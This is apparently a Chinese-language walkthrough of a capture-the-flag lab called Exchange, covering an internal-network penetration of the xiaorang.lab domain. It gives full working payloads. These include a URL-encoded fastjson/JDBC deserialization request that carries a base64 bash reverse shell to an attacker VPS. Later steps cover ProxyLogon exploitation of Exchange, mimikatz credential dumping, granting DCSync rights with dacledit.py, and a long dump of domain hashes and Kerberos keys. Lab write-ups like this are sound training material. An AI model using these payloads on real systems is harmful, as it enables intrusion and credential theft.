概述
Exchange 是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有 4 个 Flag,分布于不同的靶机。 *注意:该靶场只有4个flag,如果提交完4个flag后仍未攻克成功,请关闭环境提交反馈。
- JDBC
- Exchange
- NTLM
- Coerce Authentication
- DCSync
flag01
nmap扫描发现了80及8000端口

Lumia ERP,此cms为华夏cms,弱口令登陆

华夏cms存在fastjson反序列化漏洞
{"@type":"java.net.Inet4Address","val":"69be374fe3.ipv6.1433.eu.org"}
payload需要url编码下
GET /user/list?search=%7b%22%40%74%79%70%65%22%3a%22%6a%61%76%61%2e%6e%65%74%2e%49%6e%65%74%34%41%64%64%72%65%73%73%22%2c%22%76%61%6c%22%3a%22%36%39%62%65%33%37%34%66%65%33%2e%69%70%76%36%2e%31%34%33%33%2e%65%75%2e%6f%72%67%22%7d HTTP/1.1
Host: 39.101.206.219:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=341566DD6A59900B9F7D61EBBA30DD4B; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1718436343; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1718436353
Connection: close

DNSLOG成功接收到了请求

反弹shell
config.json配置如下
{
"config":{
"ysoserialPath":"ysoserial-all.jar",
"javaBinPath":"java",
"fileOutputDir":"./fileOutput/",
"displayFileContentOnScreen":true,
"saveToFile":true
},
"fileread":{
"win_ini":"c:\\windows\\win.ini",
"win_hosts":"c:\\windows\\system32\\drivers\\etc\\hosts",
"win":"c:\\windows\\",
"linux_passwd":"/etc/passwd",
"linux_hosts":"/etc/hosts",
"index_php":"index.php",
"ssrf":"https://www.baidu.com/",
"__defaultFiles":["/etc/hosts","c:\\windows\\system32\\drivers\\etc\\hosts"]
},
"yso":{
"Jdk7u21":["Jdk7u21","calc"],
"CommonsCollections6":["CommonCollections6","bash -c {echo,YmFzaCAtaSA...TEuMTQ2LjExMC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}"]
}
}
添加了这一串的内容,下述base64编码的内容bash -i >& /dev/tcp/vps_ip/1234 0>&1,vps地址打码了,需要替换。
"CommonsCollections6":["CommonCollections6","bash -c {echo,YmFzaCAtaSA...TEuMTQ2LjExMC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}"]

启动server.py,发送如下请求包
payload如下:
{ "name": { "@type": "java.lang.AutoCloseable", "@type": "com.mysql.jdbc.JDBC4Connection", "hostToConnectTo": "vps_ip", "portToConnectTo": 3306, "info": { "user": "yso_CommonsCollections6_bash -c {echo,YmFzaCAtaSA...TEuMTQ2LjExMC8xMjM0IDA+JjE=}|{base64,-d}|{bash,-i}", "password": "pass", "statementInterceptors": "com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor", "autoDeserialize": "true", "NUM_HOSTS": "1" } }
发送请求
GET /user/list?search=%7B%20%22%6E%61%6D%65%22%3A%20%7B%20%22%40%74%79%70%65%22%3A%20%22%6A%61%76%61%2E%6C%61%6E%67%2E%41%75%74%6F%43%6C%6F%73%65%61%62%6C%65%22%2C%20%22%40%74%79%70%65%22%3A%20%22%63%6F%6D%2E%6D%79%73%71%6C%2E%6A%64%62%63%2E%4A%44%42%43%34%43%6F%6E%6E%65%63%74%69%6F%6E%22%2C%20%22%68%6F%73%74%54%6F%43%6F%6E%6E%65%63%74%54%6F%22%3A%20%22%34%37%2E%31%31%31%2E%31%34%36%2E%31%31%30%22%2C%20%22%70%6F%72%74%54%6F%43%6F%6E%6E%65%63%74%54%6F%22%3A%20%33%33%30%36%2C%20%22%69%6E%66%6F%22%3A%20%7B%20%22%75%73%65%72%22%3A%20%22%79%73%6F%5F%43%6F%6D%6D%6F%6E%73%43%6F%6C%6C%65%63%74%69%6F%6E%73%36%5F%62%61%73%68%20%2D%63%20%7B%65%63%68%6F%2C%59%6D%46%7A%61%43%41%74%61%53%41%2E%2E%2E%54%45%75%4D%54%51%32%4C%6A%45%78%4D%43%38%78%4D%6A%4D%30%49%44%41%2B%4A%6A%45%3D%7D%7C%7B%62%61%73%65%36%34%2C%2D%64%7D%7C%7B%62%61%73%68%2C%2D%69%7D%22%2C%20%22%70%61%73%73%77%6F%72%64%22%3A%20%22%70%61%73%73%22%2C%20%22%73%74%61%74%65%6D%65%6E%74%49%6E%74%65%72%63%65%70%74%6F%72%73%22%3A%20%22%63%6F%6D%2E%6D%79%73%71%6C%2E%6A%64%62%63%2E%69%6E%74%65%72%63%65%70%74%6F%72%73%2E%53%65%72%76%65%72%53%74%61%74%75%73%44%69%66%66%49%6E%74%65%72%63%65%70%74%6F%72%22%2C%20%22%61%75%74%6F%44%65%73%65%72%69%61%6C%69%7A%65%22%3A%20%22%74%72%75%65%22%2C%20%22%4E%55%4D%5F%48%4F%53%54%53%22%3A%20%22%31%22%20%7D%20%7D HTTP/1.1
Host: 39.101.206.219:8000
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.127 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=341566DD6A59900B9F7D61EBBA30DD4B; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1718436343; Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1718436353
Connection: close
发送请求

成功获取到入口机器的权限

flag02
查看ip

上传fscan进行信息收集,整理下扫描信息
172.22.3.2 DC:XIAORANG-WIN16.xiaorang.lab
https://172.22.3.9/owa/ outlook
http://172.22.3.12:8000/login.html 华夏erp 已攻克
172.22.3.26 XIAORANG\XIAORANG-PC
上代理
浏览器代理访问outlook

源码查看exchange的版本为15.1.1591

可以使用ProxyLogon进行利用,获得shell

获取到shell后,添加帐号,rdp连接
proxychains -q xfreerdp /u:lca /p:Abc123@! /v:172.22.3.9:3389 +clipboard /drive:tmp,/tmp

flag04

登录172.22.3.9可以看到如下用户,还有一个zhangtong的用户
导出hash及明文密码,先保存到1.txt中
mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" "exit" > 1.txt

这里通过dacledit.py修改dacl权限,但是dacledit.py脚本报错
报错解决:
报错解决参考:
https://www.youtube.com/watch?v=O_VeRoT1f1k
sudo proxychains -q python3 dacledit.py xiaorang.lab/XIAORANG-EXC01\$ -hashes :f37a8f8f0faa844483ec702488f6a97b -action write -rights DCSync -principal Zhangtong -target-dn "DC=xiaorang,DC=lab" -dc-ip 172.22.3.2
成功修改dacl权限,如下图所示

dacl权限修改后,就可以通过zhangtong用户dump hash了

结果如下:
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:902f77d900a7cc836b30d1680c67a9cd:::
xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:dafb1253dbffccaa8b5b156f432fab00:::
xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131:::
xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d:::
xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f:::
xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0:::
xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21:::
xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899:::
xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66:::
xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb:::
xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102:::
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:07fd87b14c64944dd2630ed5e474f157:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:f37a8f8f0faa844483ec702488f6a97b:::
XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:5519c54a2d3a5d5058ea8b5432534402:::
[*] Kerberos keys grabbed
xiaorang.lab\Administrator:aes256-cts-hmac-sha1-96:d35b5e1dedca8060e674610041c5095c853724ca50c986c909a955b15fadf630
xiaorang.lab\Administrator:aes128-cts-hmac-sha1-96:8b17084cfa8d1c1d37c13201d68ec0cf
xiaorang.lab\Administrator:des-cbc-md5:d9c4a4d5348f0d73
krbtgt:aes256-cts-hmac-sha1-96:951d91f55df01d8e3013f433c695fd9684ac2f9f5c08fa815f751c894ca749f9
krbtgt:aes128-cts-hmac-sha1-96:7aa1c6c1f4080fdbf150cf5b6385c480
krbtgt:des-cbc-md5:700d434046231a9e
xiaorang.lab\HealthMailbox8446c5b:aes256-cts-hmac-sha1-96:98be39ad9e80e10389cc164c28310abc1d2ee855eac85ab3e285d7aaf03e1656
xiaorang.lab\HealthMailbox8446c5b:aes128-cts-hmac-sha1-96:77cb6b63f1a02cbe17de671ba04b83c1
xiaorang.lab\HealthMailbox8446c5b:des-cbc-md5:cd4cce643b9283e9
xiaorang.lab\HealthMailbox0d5918e:aes256-cts-hmac-sha1-96:b23bc934e310fa1abd71ac4a2ae9321d1526a4cca6757e8735332c3c9d8f12f4
xiaorang.lab\HealthMailbox0d5918e:aes128-cts-hmac-sha1-96:91f648d86404afbb6510528ed34a9bf6
xiaorang.lab\HealthMailbox0d5918e:des-cbc-md5:4586d3ea5d6b23d9
xiaorang.lab\HealthMailboxeda7a84:aes256-cts-hmac-sha1-96:0dfb6bdfa6f3592f55baf1c228686597e00b1361eca1441a1fdf0c3599507fd7
xiaorang.lab\HealthMailboxeda7a84:aes128-cts-hmac-sha1-96:f20b096f3ad270e4c36876fd0f1f4a09
xiaorang.lab\HealthMailboxeda7a84:des-cbc-md5:3458ec32a815ce0b
xiaorang.lab\HealthMailbox33b01cf:aes256-cts-hmac-sha1-96:801e2feead7ae5074578fad5eac0d3dabd92f0445068e0a69232ce5bd8ca76f4
xiaorang.lab\HealthMailbox33b01cf:aes128-cts-hmac-sha1-96:3136e1be7138a8d29fa10bc3f2cf6f99
xiaorang.lab\HealthMailbox33b01cf:des-cbc-md5:3283a2dc518680f7
xiaorang.lab\HealthMailbox9570292:aes256-cts-hmac-sha1-96:f3aba1d52f3131e46d916fbd04817b43281b76b86b56dad24f808538e91363cc
xiaorang.lab\HealthMailbox9570292:aes128-cts-hmac-sha1-96:ee9802236d43d7e5695190232c044d63
xiaorang.lab\HealthMailbox9570292:des-cbc-md5:37d30719e940d679
xiaorang.lab\HealthMailbox3479a75:aes256-cts-hmac-sha1-96:721d8bcbbe316a0ec1a7f0aa3ce3519b4d7c3281a571e900b41384e5583d2c84
xiaorang.lab\HealthMailbox3479a75:aes128-cts-hmac-sha1-96:18353920e23e46ef0a834fe5cd5a481b
xiaorang.lab\HealthMailbox3479a75:des-cbc-md5:8a3d2cf261386ba8
xiaorang.lab\HealthMailbox2d45c5b:aes256-cts-hmac-sha1-96:ff6aac30c110e42185c90561d0befebb0b462553737d05aec9c6dcb660612ffd
xiaorang.lab\HealthMailbox2d45c5b:aes128-cts-hmac-sha1-96:5117b1a04caa9925f508eeb0bd6ffa35
xiaorang.lab\HealthMailbox2d45c5b:des-cbc-md5:df2ca48c1525dccb
xiaorang.lab\HealthMailboxec2d542:aes256-cts-hmac-sha1-96:a63a5cb34f7d503c61af2a96508ed826b0ad4daf10198f2b709b75bc58789e90
xiaorang.lab\HealthMailboxec2d542:aes128-cts-hmac-sha1-96:bfe7ece929174b6ba1d643e87f37cf7a
xiaorang.lab\HealthMailboxec2d542:des-cbc-md5:5bf42601e608df31
xiaorang.lab\HealthMailboxf5f7dbd:aes256-cts-hmac-sha1-96:824ea1eadc05dc8b0ed26c3ff0696c9e2fc145ad2d08dd5dbb1c6428f4eb074f
xiaorang.lab\HealthMailboxf5f7dbd:aes128-cts-hmac-sha1-96:c62918a735c4fde6b5db99d9c441200c
xiaorang.lab\HealthMailboxf5f7dbd:des-cbc-md5:46e654e5649d6732
xiaorang.lab\HealthMailbox67dc103:aes256-cts-hmac-sha1-96:c439db29ecbe032623449f1298a0537e6ed26c71dbd457574ac710c0e7c175e4
xiaorang.lab\HealthMailbox67dc103:aes128-cts-hmac-sha1-96:a952200f4f439c33c289f5a5408f902b
xiaorang.lab\HealthMailbox67dc103:des-cbc-md5:751013ef3ee36225
xiaorang.lab\HealthMailbox320fc73:aes256-cts-hmac-sha1-96:a00af0ea0627c6497a806ebcd11c432f7c9658044ca4947438bfca3e371a8363
xiaorang.lab\HealthMailbox320fc73:aes128-cts-hmac-sha1-96:af5f9c02443cef462bb6b5456b296d60
xiaorang.lab\HealthMailbox320fc73:des-cbc-md5:1949dc2c7c98bc20
xiaorang.lab\Lumia:aes256-cts-hmac-sha1-96:25e42c5502cfc032897686857062bba71a6b845a3005c467c9aeebf10d3fa850
xiaorang.lab\Lumia:aes128-cts-hmac-sha1-96:1f95632f869be1726ff256888e961775
xiaorang.lab\Lumia:des-cbc-md5:313db53e68ecf4ce
Zhangtong:aes256-cts-hmac-sha1-96:ae16478a2d05fedf251d0050146d8d2e24608aa3d95f014acd5acb9eb8896bd5
Zhangtong:aes128-cts-hmac-sha1-96:970b0820700dfa60e2c7c1af1d4bbdd1
Zhangtong:des-cbc-md5:9b61b3583140c4b5
XIAORANG-WIN16$:aes256-cts-hmac-sha1-96:c904fd80b00a6786bee72099572e45452334166de098093112f752f47ca30b8b
XIAORANG-WIN16$:aes128-cts-hmac-sha1-96:25f36f5c8f4465c1b0beb7b62e05600f
XIAORANG-WIN16$:des-cbc-md5:1086ae2064ec4c73
XIAORANG-EXC01$:aes256-cts-hmac-sha1-96:2118eabff4b7c280967693e63172510fe953af84a3f677a6d23bbbbdefd6b155
